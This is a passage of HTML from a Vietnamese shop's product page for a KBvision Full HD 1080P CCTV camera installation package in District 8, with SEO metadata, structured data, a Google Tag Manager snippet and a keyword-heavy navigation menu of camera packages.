

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cameraquan8.com/Lap-Dat-Bo-Camera-Full-HD-1080P.htm
body_size: 58452
content:


<!DOCTYPE html>

<html lang="vi" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
  <meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
	
          <title>Lắp Đặt Bộ Camera Full HD 1080P camera quan 8 gia re</title>
 <meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="google" content="notranslate" />
    <meta property="fb:app_id" content="1712451832318026" />

    <link name="image_src" href="https://cameraquan8.com/imgall/KX-C2003S5-VN-KX-7104Ai-VN.webp" />
    <meta name="keywords" content="camera quan 8 gia re,Lắp đặt bộ camera full hd 1080p, lắp camera full hd 1080p giá rẻ, tư vấn lắp camera full hd 1080p, báo giá camera full hd 1080p, khảo sát lắp camera">
    <meta name="description" content="camera quan sat quan 8 Dịch vụ lắp đặt bộ camera Full HD 1080P cho phép quan sát ban đêm với hồng ngoại 80m, tích hợp công nghệ AHD, CVI, TVI, BCS giúp mức độ bền cao hơn. Với chi">
    <meta name="google-site-verification" content="eeJ6tez8SG3Vk5pRrSmuqfkOSkHipIDWuGUZtr_5Mmg" />
     <link rel="canonical" href="https://cameraquan8.com/Lap-Dat-Bo-Camera-Full-HD-1080P.htm" />
      <meta property="og:image" content="https://cameraquan8.com/imgall/KX-C2003S5-VN-KX-7104Ai-VN.webp" />
    <meta property="og:image:alt" content="Lắp Đặt Bộ Camera Full HD 1080P" />
      <meta property="og:site_name" content="Lắp Đặt Bộ Camera Full HD 1080P camera quan 8 gia re" />
    <meta property="og:url" content="https://cameraquan8.com/Lap-Dat-Bo-Camera-Full-HD-1080P.htm" />
    <meta property="fb:app_id" content="1712451832318026" />
    <meta property="og:locale" content="Việt Nam" />
    <meta property="og:type" content="product" />
    <meta property="og:title" content="Lắp Đặt Bộ Camera Full HD 1080P" />
    <meta property="og:description" content="camera quan sat quan 8" />
    <meta property="og:availability" content="Kho Còn" />
        <meta name="twitter:card" content="Camera Chính Hãng" />
<meta name="twitter:title" content="Lắp Đặt Bộ Camera Full HD 1080P" />
<meta name="twitter:description" content="Dịch vụ lắp đặt bộ camera Full HD 1080P cho phép quan sát ban đêm với hồng ngoại 80m, tích hợp công nghệ AHD, CVI, TVI, BCS giúp mức độ bền cao hơn. Với chi" />
<meta name="twitter:image" content="https://cameraquan8.com/imgall/KX-C2003S5-VN-KX-7104Ai-VN.webp" />
<meta name="twitter:label1" content="6,500,000 ₫" />
<meta name="twitter:data1" content="6,500,000 ₫" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Còn Hàng" />
    <meta property="product:brand" content="KBvision" />
	<meta property="product:price:amount" content="6,500,000 ₫" />
	<meta property="product:price:currency" content="VND" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="KX C2003S5 VN KX 7104Ai VN" />
	<meta property="product:condition" content="new" />
    <meta itemprop="datePublished" content="12/13/2023 10:30:34 AM"/>
<meta itemprop="dateModified" content="12/18/2023 12:00:00 AM"/>
<meta itemprop="headline" content="Lắp Đặt Bộ Camera Full HD 1080P"/>
<meta itemprop="image" content="https://cameraquan8.com/imgall/KX-C2003S5-VN-KX-7104Ai-VN.webp" />
<link rel="stylesheet" href="css/cssquan/cssquanso.css">
  <!-- chung -->
      <link href="https://cameraquan8.com/cameraquan8/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
      <link rel="stylesheet" type="text/css" href="css/bootstrap-all.css">
      <!-- style css -->
      <link rel="stylesheet" href="css/stysp.css">
      <link rel="stylesheet" type="text/css" href="cameraquan8/css/style.css">
      <link rel="stylesheet" type="text/css" href="cameraquan8/css/menu.css">
      <script src="js/jquery-3.3.1.min.js"></script>
      <!-- Google tag (gtag.js) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JV6HX2C');</script>
<!-- End Google Tag Manager --> <!-- script gg-->
    <script type="application/ld+json"> { "@context": "http://schema.org", "@graph":[ {"@type":"WebPage", "@id":"https://cameraquan8.com/Lap-Dat-Bo-Camera-Full-HD-1080P.htm", "url":"https://cameraquan8.com/Lap-Dat-Bo-Camera-Full-HD-1080P.htm", "name":"Lắp Đặt Bộ Camera Full HD 1080P", "description": ""Thiết kế trọn bộ Lắp Đặt Bộ Camera Full HD 1080P KBvision là một giải pháp hoàn hảo cho việc giám sát an ninh tại nhà, văn phòng hay các khu vực công cộng.  Với độ nét 2", "isPartOf":{"@id":"https://cameraquan8.com"}, "primaryImageOfPage":{"@id":"https://cameraquan8.com/Lap-Dat-Bo-Camera-Full-HD-1080P.htm"}, "image":{"@id":"https://cameraquan8.com/Lap-Dat-Bo-Camera-Full-HD-1080P.htm"}, "thumbnailUrl":"https://cameraquan8.com/imgall/300/KX-C2003S5-VN-KX-7104Ai-VN.webp", "datePublished":"12/13/2023 10:30:34 AM", "dateModified":"12/18/2023 12:00:00 AM", "breadcrumb":{"@id":"https://cameraquan8.com/Lap-Dat-Bo-Camera-Full-HD-1080P.htm"}, "inLanguage":"vi", "potentialAction":[ { "@type":"ReadAction", "target":["https://cameraquan8.com/Lap-Dat-Bo-Camera-Full-HD-1080P.htm"]}] }], "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "item": { "@id": "https://cameraquan8.com/", "name": "Trang chủ" } }, { "@type": "ListItem", "position": 2, "item": { "@id": "https://cameraquan8.com/camera-full-hd-1080-kbvision.html", "name": "Bán Camera Kbvision 2MP" } }, { "@type": "ListItem", "position": 3, "item": { "@id": "https://cameraquan8.com/lap-camera-kbvision-tron-bo.html", "name": "Lắp Camera Kbvision Trọn Gói" } } ] }</script><script type=application/ld+json>{ "@context": "http://schema.org/", "@type": "Book", "name": "Lắp Đặt Bộ Camera Full HD 1080P", "description": "Dịch vụ lắp đặt bộ camera Full HD 1080P cho phép quan sát ban đêm với hồng ngoại 80m, tích hợp công nghệ AHD, CVI, TVI, BCS giúp mức độ bền cao hơn. Với chi phí phù hợp, khách hàng có thể yên tâm về chất lượng và hiệu quả của hệ thống camera này. Với khả năng quan sát rõ nét và từ xa, bộ camera này là lựa chọn lý tưởng cho việc giám sát và bảo vệ không gian của bạn.", "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.2", "bestRating": "5", "ratingCount": "662" } }</script>
</head>

<body class=" swtd8        ">
    <form name="form1" method="post" action="./lsp.aspx?l=lap-dat-bo-camera-full-hd-1080p" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE1MTc5MTk2OTFkZNkoAHsKVW6VNoQUQ1j4vvsorhTs" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="53501B3F" />
</div>
        <!-- menu - start-->
<div class="banner_bg_main">
	<!-- header top section start -->
	<div class="container">
		<div class="header_section_top">
			<div class="row">
				<div class="col-sm-12">
					<div class="custom_menu">
						<ul>
							<li>
								<a href="lap-camera-tron-bo.html" title="Lắp camera trọn bộ quận 8 giá rẻ">Bộ Camera</a></li>
							<li>
								<a href="camera-wifi.html" title="camera wifi quận 8 chính hãng">Camera Wifi</a></li>
							<li>
								<a href="camera-ip.html" title="camera quận 8 công nghệ IP ghi hình siêu nét">Camera IP</a></li>
							<li>
								<a href="camera-2-mat.html" title="camera quận 8 trang bị 2 ống kính giám sát không lối thoát">Camera 2 Mắt</a></li>
							<li>
								<a href="camera-dung-sim-4g.html" title="Lắp camera dùng sim 4G chất lượng tại quận 8">Camera 4G</a></li>
							<li>
								<a href="camera-zoom.html" title="Camera quan sát quận 8 hỗ trợ thu phóng hình ảnh rõ nét với khoảng cách xa">Camera Zoom</a></li>
							<li>
								<a href="camera-dung-pin.html" title="Lắp camera dùng pin giám sát an ninh hiệu quả tại khu vực không có điện">Camera D&ugrave;ng Pin</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- header top section start --><!-- logo section start -->
	<div class="logo_section">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<h1 class="logo">
						<a href="https://cameraquan8.com/" title="Lắp camera quận 8">LẮP CAMERA QUẬN 8</a></h1>
				</div>
			</div>
		</div>
	</div>
	<!-- logo section end --><!-- header section start -->
	<div class="header_section" id="header-web">
		<div class="container">
			<div class="containt_main">
				<div class="sidenav" id="mySidenav">
					<button class="closebtn" onclick="closeNav()" type="button">&times;</button><!-- navbar start -->
					<nav class="navbar" id="navbar">
						<ul class="ulmenu ulcha uldp">
							<li class="limenu licha lidp">
								<a href="bo-camera-co-thu-am.html" title="Camera an ninh cao cấp giá rẻ. Bảo hành 24 tháng, đổi mới 30 ngày miễn phí, lắp đặt tận nhà. Mua camera IP giám sát an ninh gia đình. Camera giám sát nhà xưởng nhà kho ">B&aacute;o gi&aacute; Trọn G&oacute;i</a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="Bao-Gia-Camera-Dahua.vn" title="Camera Dahua  Bảng Giá Phân Phối Camera Dahua Giá Rẻ Chính Hãng Giá Tốt Cho Đại Lý Thành Phố HCM ✓ Và Khu Vực Miền Nam ✓Bh 2 năm.">B&aacute;o gi&aacute; camera Dahua </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-gia-dinh-gia-re.htm' title='Lắp Camera Gia Đình Giá Rẻ Lắp camera gia đình giá rẻ, lắp đặt camera gia đình giá rẻ, camera giá rẻ cho gia đình, lắp đặt camera gia đình giá tốt, camera giá rẻ cho nhà ở, lắp đặt camera giá rẻ cho nhà riêng, giá camera giới thiệu lắp camera gia đình giá rẻ'> <span class='iconstar0'>✰</span> Lắp Camera Gia Đình Giá Rẻ</a> </li><li> <a href='lap-camera-nha-xuong-gia-re.htm' title='Lắp Đặt Camera Nhà Xưởng Giá Rẻ Lắp đặt camera nhà xưởng, camera nhà xưởng, camera giá rẻ cho nhà xưởng, camera chính hãng cho nhà xưởng,lắp camera nhà xưởng sắc nét, bộ camera nhà xưởng giá rẻ, camera dahua cho nhà xưởng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Xưởng Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-kho-hang-gia-re.htm' title='Lắp Đặt Camera Kho Hàng Giá Rẻ Lắp đặt camera kho hàng giá rẻ, lắp camera kho hàng uy tín, dịch vụ lắp camera kho hàng, camera giám sát kho hàng giá rẻ, công ty lắp đặt camera kho hàng, camera an ninh kho hàng, giá lắp đặt camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Kho Hàng Giá Rẻ</a> </li><li> <a href='lap-camera-cua-hang-tron-goi.htm' title='Lắp Đặt Camera Cửa Hàng Trọn Gói Lắp đặt camera cửa hàng, Lắp camera trọn gói cửa hàng, Dịch vụ lắp đặt camera cửa hàng, Camera an ninh cửa hàng, Giá lắp camera cửa hàng, Chọn camera cửa hàng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Trọn Gói</a> </li><li> <a href='Tron-bo-4-camera-dahua-ngoai-troi-gia-re.htm' title='Trọn bộ 4 camera dahua ngoài trời giá rẻ Trọn bộ camera dahua ngoài trời giá rẻ, camera dahua ngoài trời, camera dahua giá rẻ, trọn bộ 4 camera dahua, camera dahua chất lượng cao, giá camera dahua hợp lý.'> <span class='iconstar0'>✰</span> Trọn bộ 4 camera dahua ngoài trời giá rẻ</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-van-phong-tron-goi.htm' title='Lắp Đặt Camera Văn Phòng Ghi Âm Lắp đặt camera văn phòng ghi âm, giá lắp đặt camera văn phòng,camera văn phòng, công ty lắp đặt camera văn phòng, lắp đặt camera ghi âm văn phòng,  camera văn phòng chất lượng, lắp đặt camera giám sát văn phòng, dịch vụ lắp đặt camera văn phòng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Văn Phòng Ghi Âm</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng, lắp camera văn phòng giá rẻ, lắp camera văn phòng có thu âm, camera văn phòng giá rẻ, camera văn phòng chât lượng, lắp camera văn phòng có thu âm'> <span class='iconstar0'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ Camera Quan Sát Công Ty Có Thu Âm  ,Từ khóa tìm kiếm liên quan trên Google:
 Camera quan sát công ty có thu âm
 Bộ camera quan sát công ty có tính năng thu âm
 Camera an ninh công ty có thu âm
 Mua bộ camera quan sát công ty có thu âm
 Camera giám sát công ty có chức năng ghi âm
 Thiết bị camera quan sát công ty có thu âm
 Cửa hàng bán bộ camera quan sát công ty có thu âm
 Tính năng của bộ camera quan sát có khả năng thu âm
 Bộ camera quan sát âm thanh chất lượng công ty'> <span class='iconstar0'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét Bộ Camera Văn Phòng Siêu Nét, Camera giám sát chất lượng cao, Camera an ninh văn phòng, Camera quan sát siêu nét, Camera độ nét cao, Thiết bị giám sát văn phòng chất lượng, Camera cho văn phòng chất lượng cao.'> <span class='iconstar0'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bao-Gia-Camera-HIKVISION.vn" title="Bảng giá CAMERA VÀ ĐẦU GHI HIKVISION  Cập nhật tháng 7-2023, Báo Giá Trọn Bộ Hikvision IP, Analog bảng báo giá Hikvision này đã TRỪ HẾT TRIẾT KHẤU nên giá rất rẻ, Toàn bộ sản phẩm Hikvision là ...">B&aacute;o gi&aacute; camera Hikvision </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='tron-bo-camera-cong-trinh-ngoai-troi.htm' title='Trọn Bộ Camera Công Trình Ngoài Trời Trọn bộ camera công trình ngoài trời, camera an ninh công trình ngoài trời, camera giám sát công trình xây dựng, giải pháp camera công trình, camera quan sát công trình, hệ thống camera công trình, lắp đặt camera công trình, camera công nghệ tiên tiến công trình, camera công trình chất lượng cao.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Công Trình Ngoài Trời</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn Bộ Camera Kho Hàng Full Color, Camera kho hàng, Camera full color, Trọn bộ camera cho kho hàng, Thiết bị camera kho hàng, Camera full color cho kho, Camera giám sát kho hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='Bo-Camera-Phong-Kham-Nha-Khoa.htm' title='Bộ Camera Phòng Khám Nha Khoa Bộ Camera Phòng Khám Nha Khoa: Camera nha khoa, hệ thống camera nha khoa, camera phòng khám nha khoa, bộ camera nha khoa, giá camera phòng khám nha khoa, nơi bán bộ camera phòng khám nha khoa, thiết bị quay phim nha khoa, bộ camera chuyên dụng nha khoa.'> <span class='iconstar0'>✰</span> Bộ Camera Phòng Khám Nha Khoa</a> </li><li> <a href='tron-bo-camera-truong-hoc-gia-re.htm' title='Trọn Bộ Camera Trường Học Giá Rẻ Trọn Bộ Camera Trường Học Giá Rẻ  Camera giám sát trường học giá rẻ
 Bộ camera an ninh trường học giá rẻ
 Giải pháp camera trường học giá rẻ
 Mua bộ camera trường học giá rẻ
 Công ty lắp đặt camera trường học giá rẻ
 Camera giám sát cho trường học giá rẻ
 Cam kết camera trường học giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Trường Học Giá Rẻ</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng quần áo full color, camera giám sát cửa hàng quần áo, camera an ninh cửa hàng thời trang, lắp camera giám sát cho cửa hàng quần áo, công ty lắp đặt camera cửa hàng quần áo, dịch vụ lắp đặt camera an ninh quần áo, camera quan sát quần áo, hệ thống camera cho cửa hàng thời trang.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='Lap-Camera-Nha-Xuong-San-Xuat.htm' title='Lắp Camera Nhà Xưởng Sản Xuất lắp camera nhà xưởng, camera giám sát nhà xưởng, cung cấp camera nhà xưởng, giá lắp đặt camera nhà xưởng, camera an ninh nhà xưởng, dịch vụ lắp đặt camera nhà xưởng, công ty lắp camera nhà xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Sản Xuất</a> </li><li> <a href='lap-camera-bao-dong-starlight-co-mau-ban-dem.htm' title='Bộ Camera Có Màu Ban Đêm Giá Rẻ Bộ Camera màu ban đêm giá rẻ
 Camera màu ban đêm giá tốt
 Bộ Camera quan sát màu ban đêm giá phải chăng
 Camera có chất lượng màu ban đêm đáng giá
 Tìm bộ Camera có màu ban đêm giá rẻ chất lượng
 Bộ Camera giá rẻ phù hợp sử dụng ban đêm
 Bộ Camera màu rõ ban đêm với giá hợp lý
 Camera màu sắc tốt ban đêm với giá rẻ
 Camera có hiệu suất màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Bộ Camera Có Màu Ban Đêm Giá Rẻ</a> </li><li> <a href='bo-camera-cua-hang-sat-thep-full-color.htm' title='Bộ Camera Cửa Hàng Sắt Thép Full Color Bộ camera cửa hàng sắt thép full color, camera cửa hàng sắt thép chất lượng, camera full color sắt thép, bộ camera cửa hàng chất lượng, camera cửa hàng full color, giải pháp camera cửa hàng sắt thép, bộ camera sắt thép full color, camera cho cửa hàng sắt thép.'> <span class='iconstar0'>✰</span> Bộ Camera Cửa Hàng Sắt Thép Full Color</a> </li><li> <a href='Lap-dat-camera-quan-sat-kho-xuong-FULL-HD.htm' title='Lắp Camera Quan Sát Kho Xưởng Có Báo Động lắp camera quan sát kho xưởng, camera quan sát kho xưởng có báo động, dịch vụ lắp đặt camera kho xưởng, lắp camera báo động kho xưởng, giá camera quan sát kho xưởng, công ty lắp camera kho xưởng, camera an ninh kho xưởng, hệ thống camera quan sát kho xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Quan Sát Kho Xưởng Có Báo Động</a> </li><li> <a href='lap-dat-camera-bao-dong-cho-nha-xuong.htm' title='Lắp Đặt Camera Báo Động Cho Nhà Xưởng lắp đặt camera báo động nhà xưởng, lắp đặt hệ thống camera báo động nhà xưởng, giải pháp camera báo động nhà xưởng, camera an ninh cho nhà xưởng, hệ thống bảo vệ camera nhà xưởng, dịch vụ lắp đặt camera báo động cho nhà xưởng, công ty lắp đặt camera báo động nhà xưởng, chuyên gia lắp đặt camera báo động cho nhà xưởng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Báo Động Cho Nhà Xưởng</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bao-Gia-Camera-KBVISION-Chinh-Hang.vn" title="XEM BẢNG GIÁ CAMERA VÀ ĐẦU GHI KBVISION . Camera KBvision 2MP,Hỗ trợ cân bằng ánh sáng, bù sáng, chống ngược sáng, chống nhiễu 2D- DNR.">B&aacute;o gi&aacute; camera Kbvision </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-full-color-kbvision-ngoai-troi.htm' title='Lắp Camera Full Color Kbvision Ngoài Trời Lắp camera ngoài trời, Camera full color, KBvision camera, Lắp đặt camera KBvision, Camera quan sát ngoài trời, Camera chống thấm nước, Camera công nghệ IP'> <span class='iconstar0'>✰</span> Lắp Camera Full Color Kbvision Ngoài Trời</a> </li><li> <a href='camera-quan-sat-gia-dinh-full-color.htm' title='Lắp Camera Gia Đình Có Màu Ban Đêm lắp camera gia đình, camera có màu ban đêm, camera an ninh gia đình, camera quan sát, giá camera gia đình, camera gia đình chất lượng, lắp đặt camera ban đêm, công ty lắp đặt camera, camera giám sát gia đình.'> <span class='iconstar0'>✰</span> Lắp Camera Gia Đình Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Ghi-Am-Sieu-Re.htm' title='Trọn Bộ Camera Ghi Âm Siêu Rẻ Trọn bộ camera ghi âm siêu rẻ, bộ camera ghi âm giá rẻ, gói camera ghi âm, lắp camera ghi âm trọn bộm camera ghi âm không phát sinh, sửa camera ghi âm, lắp thêm camera ghi âm, lắp mới camera ghi âm, camera ghi âm chính hãng giá rẻ, lắp camera ghi âm uy tín, lắp camera ghi âm chính hãng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Ghi Âm Siêu Rẻ</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Wifi-Gia-Dinh-Gia-Re.htm' title='Trọn Bộ Camera Wifi Gia Đình Giá Rẻ trọn bộ camera wifi gia đình giá rẻ, camera an ninh gia đình, camera wifi giá rẻ, camera wifi giá rẻ chất lượng, camera gia đình, camera wifi giá rẻ Hà Nội, camera wifi giá rẻ tphcm'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Wifi Gia Đình Giá Rẻ</a> </li><li> <a href='Tron-Bo-Camera-Wifi-Cua-Co-Thu-am-Chong-Trom.htm' title='Trọn Bộ Camera Wifi Cửa Có Thu âm Chống Trộm trọn bộ camera wifi cửa hàng có thu âm chống trộm,camera wifi cửa hàng thu âm, camera wifi cửa hàng chống trộm, camera wifi cửa hàng báo động, camera wifi cửa hàng ghi âm chống trộm, tư vấn lắp camera wifi cửa hàng ghi âm chống trộm, mua camera wifi cửa hàng chính hãng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Wifi Cửa Có Thu âm Chống Trộm</a> </li><li> <a href='Bo-Camera-Wifi-Cua-Hang-Co-Thu-Am.htm' title='Bộ Camera Wifi Cửa Hàng Có Thu Âm Bộ camera wifi cửa hàng, camera wifi có thu âm, camera wifi giám sát, camera wifi giá rẻ, camera wifi chất lượng, camera wifi an ninh, camera wifi thông minh, camera wifi độ phân giải cao.'> <span class='iconstar0'>✰</span> Bộ Camera Wifi Cửa Hàng Có Thu Âm</a> </li><li> <a href='Lap-Camera-Wifi-Cong-Trinh-Chong-Trom.htm' title='Lắp Camera Wifi Công Trình Chống Trộm Lắp camera wifi công trình chống trộm, camera wifi giá rẻ, hệ thống camera an ninh, cách chọn camera wifi, lắp đặt camera wifi đơn giản, camera wifi 360 độ, camera wifi dễ lắp đặt, camera wifi ngoài trời.'> <span class='iconstar0'>✰</span> Lắp Camera Wifi Công Trình Chống Trộm</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Lap-Bo-Camera-IP-Giam-Sat-Bai-Xe.htm' title='Lắp Bộ Camera IP Giám Sát Bãi Xe Lắp camera IP giám sát bãi xe, Camera IP cho bãi xe, Hệ thống camera giám sát bãi xe, Camera IP bãi đỗ xe, Giải pháp camera giám sát bãi xe, Công nghệ camera IP cho bãi đỗ xe, Dịch vụ lắp đặt camera giám sát bãi xe, Camera an ninh cho bãi đỗ xe.'> <span class='iconstar0'>✰</span> Lắp Bộ Camera IP Giám Sát Bãi Xe</a> </li><li> <a href='Bo-Camera-Nha-May-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Máy Có Màu Ban Đêm Bộ Camera Nhà Máy Có Màu Ban Đêm, bộ camera ngoài trời có tính năng quan sát ban đêm, camera chống trộm đêm, hệ thống 